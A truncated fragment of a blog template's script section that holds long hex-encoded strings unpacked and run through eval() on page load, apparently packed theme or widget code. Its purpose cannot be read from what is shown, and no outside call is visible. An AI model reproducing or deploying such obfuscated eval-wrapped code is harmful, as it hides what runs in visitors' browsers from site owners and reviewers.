7c\x34\x70\x7c\x34\x6f\x7c\x34\x6e\x7c\x32\x5a\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x6a\x7c\x34\x68\x7c\x33\x4d\x7c\x33\x44\x7c\x33\x4c\x7c\x33\x72\x7c\x33\x71\x7c\x33\x70\x7c\x33\x6f\x7c\x33\x6e\x7c\x33\x6d\x7c\x33\x6a\x7c\x33\x6b\x7c\x33\x64\x7c\x33\x69\x7c\x33\x68\x7c\x33\x67\x7c\x33\x66\x7c\x33\x65\x7c\x33\x73\x7c\x33\x6c\x7c\x33\x75\x7c\x33\x74\x7c\x32\x59\x7c\x33\x62\x7c\x33\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x4b\x7c\x33\x39\x7c\x33\x4a\x7c\x34\x30\x7c\x33\x49\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x45\x7c\x33\x43\x7c\x33\x76\x7c\x33\x42\x7c\x33\x41\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x78\x7c\x34\x32\x7c\x34\x31\x7c\x33\x77\x7c\x34\x7a\x7c\x34\x33\x7c\x33\x4e\x7c\x34\x42\x7c\x35\x68\x7c\x33\x61\x7c\x35\x69\x7c\x35\x6c\x7c\x35\x6d\x7c\x35\x6e\x7c\x35\x74\x7c\x35\x6f\x7c\x33\x38\x7c\x35\x70\x7c\x35\x71\x7c\x35\x72\x7c\x35\x73\x7c\x35\x67\x7c\x35\x75\x7c\x35\x43\x7c\x35\x41\x7c\x35\x76\x7c\x35\x79\x7c\x35\x7a\x7c\x35\x77\x7c\x35\x78\x7c\x35\x42\x7c\x35\x6a\x7c\x35\x66\x7c\x34\x51\x7c\x35\x64\x7c\x34\x44\x7c\x34\x45\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x38\x7c\x34\x46\x7c\x34\x47\x7c\x35\x39\x7c\x34\x48\x7c\x34\x49\x7c\x34\x4a\x7c\x34\x4b\x7c\x34\x4c\x7c\x34\x4d\x7c\x34\x4e\x7c\x34\x4f\x7c\x34\x43\x7c\x34\x50\x7c\x34\x52\x7c\x34\x53\x7c\x34\x54\x7c\x35\x65\x7c\x34\x55\x7c\x34\x56\x7c\x34\x57\x7c\x35\x33\x7c\x34\x58\x7c\x33\x35\x7c\x33\x33\x7c\x33\x34\x7c\x34\x34\x7c\x33\x37\x7c\x33\x36\x7c\x33\x30\x7c\x34\x59\x7c\x34\x5a\x7c\x35\x61\x7c\x35\x62\x7c\x33\x31\x7c\x34\x38\x7c\x34\x37\x7c\x35\x36\x7c\x35\x37\x7c\x35\x63\x7c\x35\x35\x7c\x35\x34\x7c\x34\x39\x7c\x35\x30\x7c\x34\x36\x7c\x34\x35\x7c\x35\x32\x7c\x35\x6b\x7c\x35\x31\x7c\x33\x4f\x5c\x27\x2e\x33\x63\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x34\x39\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x32\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x78\x32\x31\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x33\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x32\x7c\x78\x33\x32\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x35\x7c\x78\x32\x33\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x76\x61\x72\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x31\x7c\x78\x37\x36\x7c\x78\x33\x43\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x37\x7c\x78\x33\x41\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x62\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x33\x37\x7c\x36\x30\x7c\x78\x35\x30\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x36\x7c\x78\x34\x44\x7c\x78\x33\x31\x7c\x65\x6c\x73\x65\x7c\x37\x38\x7c\x74\x68\x69\x73\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x37\x38\x7c\x66\x6f\x72\x7c\x78\x34\x33\x7c\x78\x33\x30\x7c\x78\x34\x43\x7c\x78\x33\x42\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x34\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x38\x7c\x78\x35\x34\x7c\x38\x35\x7c\x78\x36\x39\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x5f\x30\x78\x32\x64\x65\x61\x7c\x31\x38\x34\x7c\x52\x65\x67\x45\x78\x70\x7c\x78\x37\x33\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x37\x39\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x61\x7c\x78\x37\x37\x7c\x78\x33\x45\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x37\x32\x7c\x78\x36\x34\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x32\x45\x7c\x78\x37\x30\x7c\x78\x32\x30\x7c\x78\x36\x44\x7c\x78\x34\x32\x7c\x65\x76\x61\x6c\x7c\x78\x37\x31\x7c\x38\x33\x7c\x36\x34\x7c\x36\x33\x7c\x37\x31\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x39\x7c\x36\x31\x7c\x37\x32\x7c\x78\x33\x44\x7c\x38\x31\x7c\x38\x30\x7c\x38\x32\x7c\x78\x35\x46\x7c\x38\x34\x7c\x37\x39\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x34\x46\x7c\x33\x30\x30\x30\x7c\x37\x33\x7c\x37\x37\x7c\x37\x36\x7c\x66\x61\x6c\x73\x65\x7c\x70\x72\x65\x70\x65\x6e\x64\x54\x6f\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x38\x7c\x78\x35\x39\x7c\x78\x34\x34\x7c\x37\x30\x7c\x37\x35\x7c\x36\x39\x7c\x67\x69\x7c\x78\x33\x35\x7c\x78\x33\x33\x7c\x36\x38\x7c\x78\x35\x35\x7c\x78\x32\x37\x7c\x6f\x66\x66\x73\x65\x74\x7c\x37\x34\x7c\x78\x33\x36\x7c\x36\x37\x7c\x78\x34\x35\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x37\x41\x7c\x78\x35\x33\x7c\x78\x34\x42\x7c\x5f\x7c\x6c\x61\x62\x65\x6c\x7c\x36\x36\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x34\x38\x7c\x36\x35\x7c\x78\x34\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_pXlPyT);
  //]]>
</script>
<script>
//<![CDATA[
var POSTPAGER_OLDER = "Previous";
var POSTPAGER_NEWER = "Next";
var _v3DYGN= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x57\x3d\x5b\x22\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x31\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x47\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x31\x42\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x31\x31\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x49\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x75\x5c\x5